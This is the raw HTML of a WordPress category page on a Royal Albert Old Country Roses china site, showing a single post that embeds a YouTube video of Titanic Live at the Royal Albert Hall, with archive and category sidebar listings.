

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalalbertoldcountryroses.net/category/titanic/
body_size: 10507
content:
<!DOCTYPE html>

<html lang="en-CA">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>titanic | Royal Albert Old Country Roses</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://royalalbertoldcountryroses.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; Feed" href="https://royalalbertoldcountryroses.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; Comments Feed" href="https://royalalbertoldcountryroses.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Albert Old Country Roses &raquo; titanic Category Feed" href="https://royalalbertoldcountryroses.net/category/titanic/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-bootstrap-styles-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/bootstrap/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https:///royalalbertoldcountryroses.net/wp-includes/css/dashicons.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-style-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/fonts/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='follet-fonts-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/fonts.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-general-colors-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/general-colors.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-primary-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/primary-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-secondary-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/secondary-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-primary-sidebar-color-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/primary-sidebar-color.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='follet-icons-css'  href='https:///royalalbertoldcountryroses.net/wp-content/themes/default/css/icons.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royalalbertoldcountryroses.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/respond/min/respond.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royalalbertoldcountryroses.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royalalbertoldcountryroses.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
				<style type="text/css">
			#main-header {
			background-image: url('https://royalalbertoldcountryroses.net/wp-content/themes/default/images/blue-diamond-pattern.png');
		}
				#main-header {
			background-color: #428BCA;
		}
			</style>
	<script async type="text/javascript" src="/ruliqaty.js"></script>
<script type="text/javascript" src="/mokez.js"></script>
</head>

<body id="wrapper" class="wordpress y2026 m01 d18 h11 sunday archive category category-titanic category-181" itemtype="https://schema.org/WebPage" itemscope="itemscope">

	<div id="page" class="hfeed site">

		

	
	
		
	
		<header id="main-header" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">

			<div class="site-branding container">

				
											<h1 class="site-title">
							<a href="https://royalalbertoldcountryroses.net/" rel="home">
								Royal Albert Old Country Roses							</a>
						</h1>
					
											<h2 class="site-description"></h2>
					
				
			</div>

		</header>

	
		<div id="content-wrapper" class="container">

			<div id="content" class="site-content row">

	<section id="primary" class="content-area col-sm-8" itemtype="https://schema.org/Blog" itemscope="" itemprop="mainContentOfPage">

		<main id="main" class="site-main-content" role="main">

					<ol id="breadcrumbs" class="breadcrumb"><li class="home"><a href="https://royalalbertoldcountryroses.net"></a></li><li><a href="https://royalalbertoldcountryroses.net/category/titanic/" title="titanic">titanic</a></li></ol>		
		
			<header class="page-header">

				<h1 class="page-title">

					titanic
				</h1>

				
			</header>

						
				<article id="post-122" class="post-122 post type-post status-publish format-standard hentry category-titanic tag-albert tag-hall tag-live tag-ovation tag-royal tag-standing tag-titanic author-admin" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">

		
	<header class="entry-header">

		
		<h1 class="entry-title" itemprop="headline">
			<a href="https://royalalbertoldcountryroses.net/2016/02/titanic-live-2015-royal-albert-hall-standing-ovation/" rel="bookmark">Titanic Live 2015 Royal Albert Hall Standing Ovation</a>
		</h1>

					<div class="entry-meta">
				<section itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author" class="author vcard"><a itemprop="url" class="url fn n" href="https://royalalbertoldcountryroses.net/author/admin/"><span class="icon icon-user"></span>&nbsp;admin</a></section><section class="time created" title="Thursday, February 11, 2016 3:15 am"><span class="icon icon-date"></span>&nbsp;<time class="entry-date published" datetime="2016-02-11T03:15:32+00:00">February 11, 2016</time></section><section itemprop="discussionURL" class="comments-link"><a itemprop="url" href="https://royalalbertoldcountryroses.net/2016/02/titanic-live-2015-royal-albert-hall-standing-ovation/#comments"><span class="icon icon-comments"></span> 0 Comments</a></section>			</div>
		
	</header>

		
		<div class="entry-content" itemprop="articleBody">

			<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/Wh8f7Nj9Nt4" frameborder="0" allowfullscreen></iframe>
			
		</div>

			<footer class="entry-meta">

		
			<section class="cat-links" itemprop="articleSection">
				<span class="icon icon-category"></span>&nbsp;
				Posted in <a href="https://royalalbertoldcountryroses.net/category/titanic/" rel="category tag">titanic</a>			</section>

		
		
			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/hall/" rel="tag">hall</a>, <a href="https://royalalbertoldcountryroses.net/tag/live/" rel="tag">live</a>, <a href="https://royalalbertoldcountryroses.net/tag/ovation/" rel="tag">ovation</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>, <a href="https://royalalbertoldcountryroses.net/tag/standing/" rel="tag">standing</a>, <a href="https://royalalbertoldcountryroses.net/tag/titanic/" rel="tag">titanic</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2016/02/titanic-live-2015-royal-albert-hall-standing-ovation/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
			
    
		
		</main>

	</section>


	
		<div id="secondary" class="widget-area col-sm-4">

			<aside id="sidebar-primary" class="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://royalalbertoldcountryroses.net/">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field form-control" placeholder="Search" value="" name="s" title="Search for:" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4><hr class="separator" />		<ul>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/royal-albert-bone-china-old-country-roses-teapot-small-vase-and-more/">Royal Albert Bone China Old Country Roses Teapot, Small Vase, And More</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/roses-i-buy-again-and-again-and-why/">Roses I Buy Again And Again And Why</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/royal-albert-old-country-roses-12cm-small-plates-set-4classic-english-bone-china/">Royal Albert Old Country Roses 12cm Small Plates Set 4Classic English Bone China</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/the-roses-i-ve-been-waiting-to-offer/">The Roses I Ve Been Waiting To Offer</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2026/01/valuable-dishes-you-re-walking-past-every-day-2025-reseller-secrets/">Valuable Dishes You Re Walking Past Every Day 2025 Reseller Secrets</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4><hr class="separator" />		<ul>
	<li><a href='https://royalalbertoldcountryroses.net/2026/01/'>January 2026</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/12/'>December 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/11/'>November 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/10/'>October 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/09/'>September 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/08/'>August 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/07/'>July 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/06/'>June 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/05/'>May 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/04/'>April 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/03/'>March 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/02/'>February 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/01/'>January 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/12/'>December 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/11/'>November 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/10/'>October 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/09/'>September 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/08/'>August 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/07/'>July 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/06/'>June 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/05/'>May 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/04/'>April 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/03/'>March 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/02/'>February 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/01/'>January 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/12/'>December 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/11/'>November 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/10/'>October 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/09/'>September 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/08/'>August 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/07/'>July 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/06/'>June 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/05/'>May 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/04/'>April 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/03/'>March 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/02/'>February 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/01/'>January 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/12/'>December 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/11/'>November 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/10/'>October 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/09/'>September 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/08/'>August 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/07/'>July 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/06/'>June 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/05/'>May 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/04/'>April 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/03/'>March 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/02/'>February 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/01/'>January 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/12/'>December 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/11/'>November 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/10/'>October 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/09/'>September 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/08/'>August 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/07/'>July 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/06/'>June 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/05/'>May 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/04/'>April 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/03/'>March 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/02/'>February 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/01/'>January 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/12/'>December 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/11/'>November 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/10/'>October 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/09/'>September 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/08/'>August 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/07/'>July 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/06/'>June 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/05/'>May 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/04/'>April 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/03/'>March 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/02/'>February 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/01/'>January 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/12/'>December 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/11/'>November 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/10/'>October 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/09/'>September 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/08/'>August 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/07/'>July 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/06/'>June 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/05/'>May 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/04/'>April 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/03/'>March 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/02/'>February 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/01/'>January 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/12/'>December 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/11/'>November 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/10/'>October 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/09/'>September 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/08/'>August 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/07/'>July 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/06/'>June 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/05/'>May 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/04/'>April 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/03/'>March 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/02/'>February 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/01/'>January 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/12/'>December 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/11/'>November 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/10/'>October 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/09/'>September 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/08/'>August 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/07/'>July 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/06/'>June 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/05/'>May 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/04/'>April 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/03/'>March 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/02/'>February 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/01/'>January 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/12/'>December 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/11/'>November 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/10/'>October 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/09/'>September 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/08/'>August 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/07/'>July 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/06/'>June 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/05/'>May 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/04/'>April 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/03/'>March 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/02/'>February 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/01/'>January 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Department</h4><hr class="separator" />		<ul>
	<li class="cat-item cat-item-2693"><a href="https://royalalbertoldcountryroses.net/category/121a/" >121a</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://royalalbertoldcountryroses.net/category/12serving/" >12serving</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://royalalbertoldcountryroses.net/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://royalalbertoldcountryroses.net/category/16-sets/" >16-sets</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://royalalbertoldcountryroses.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://royalalbertoldcountryroses.net/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://royalalbertoldcountryroses.net/category/1962s/" >1962s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://royalalbertoldcountryroses.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://royalalbertoldcountryroses.net/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://royalalbertoldcountryroses.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://royalalbertoldcountryroses.net/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://royalalbertoldcountryroses.net/category/22tlg/" >22tlg</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://royalalbertoldcountryroses.net/category/27-pc/" >27-pc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://royalalbertoldcountryroses.net/category/28pcs/" >28pcs</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://royalalbertoldcountryroses.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://royalalbertoldcountryroses.net/category/3-part/" >3-part</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://royalalbertoldcountryroses.net/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://royalalbertoldcountryroses.net/category/38/" >38&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://royalalbertoldcountryroses.net/category/4-excellent/" >4-excellent</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://royalalbertoldcountryroses.net/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://royalalbertoldcountryroses.net/category/42pc/" >42pc</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://royalalbertoldcountryroses.net/category/43pc/" >43pc</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://royalalbertoldcountryroses.net/category/47-piece/" >47-piece</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://royalalbertoldcountryroses.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://royalalbertoldcountryroses.net/category/4royal/" >4royal</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://royalalbertoldcountryroses.net/category/5-old/" >5-old</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://royalalbertoldcountryroses.net/category/5-royal/" >5-royal</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://royalalbertoldcountryroses.net/category/50-piece/" >50-piece</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://royalalbertoldcountryroses.net/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://royalalbertoldcountryroses.net/category/5royal/" >5royal</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://royalalbertoldcountryroses.net/category/6-10/" >6-10</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://royalalbertoldcountryroses.net/category/6-royal/" >6-royal</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://royalalbertoldcountryroses.net/category/61pc/" >61pc</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://royalalbertoldcountryroses.net/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://royalalbertoldcountryroses.net/category/6royal/" >6royal</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://royalalbertoldcountryroses.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://royalalbertoldcountryroses.net/category/78pcs/" >78pcs</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://royalalbertoldcountryroses.net/category/8-pc/" >8-pc</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://royalalbertoldcountryroses.net/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://royalalbertoldcountryroses.net/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://royalalbertoldcountryroses.net/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://royalalbertoldcountryroses.net/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://royalalbertoldcountryroses.net/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://royalalbertoldcountryroses.net/category/albertstuff/" >albertstuff</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://royalalbertoldcountryroses.net/category/alejandra/" >alejandra</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://royalalbertoldcountryroses.net/category/alluring/" >alluring</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://royalalbertoldcountryroses.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://royalalbertoldcountryroses.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://royalalbertoldcountryroses.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://royalalbertoldcountryroses.net/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://royalalbertoldcountryroses.net/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://royalalbertoldcountryroses.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://royalalbertoldcountryroses.net/category/antik/" >antik</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://royalalbertoldcountryroses.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://royalalbertoldcountryroses.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://royalalbertoldcountryroses.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://royalalbertoldcountryroses.net/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://royalalbertoldcountryroses.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://royalalbertoldcountryroses.net/category/astral/" >astral</a>
</li>
